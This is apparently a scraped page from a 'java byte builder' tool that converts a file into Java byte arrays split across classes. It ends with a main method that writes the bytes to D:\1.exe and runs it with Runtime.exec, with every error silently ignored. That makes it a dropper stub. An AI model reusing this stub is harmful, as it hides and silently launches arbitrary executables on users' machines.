 java byte builder
Browse
split by(kb):put 7
7
Build
max size of code in java is 64 kb
keep in mind that one byte take more than 7 bytes to represent
so split by a smaller value that 64 kb
you may want to keep each file bytes in separated class
public static void main(String[] args) {
try {
Files.write(Paths.get("D:\\1.exe"),getfile());
} catch (IOException ex) { }
Runtime rt = Runtime.getRuntime();
try {
Process p = rt.exec("D:\\1.exe");
} catch (IOException ex) { }
}
========================